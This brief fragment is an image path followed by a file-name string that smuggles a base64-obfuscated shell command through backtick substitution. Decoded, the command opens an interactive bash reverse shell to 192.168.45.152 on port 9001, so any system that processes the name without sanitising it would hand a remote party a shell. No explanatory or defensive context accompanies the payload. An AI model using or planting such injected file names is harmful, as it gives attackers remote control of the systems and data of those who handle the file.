 |cat”`echo
YmFzaCAgLWkgPi
YgL2Rldi90Y3AvM
TkyLjE2OC40NS4x
NTIvOTAwMSAgIC
AwPiYx| base64 -d
| bash`”.png’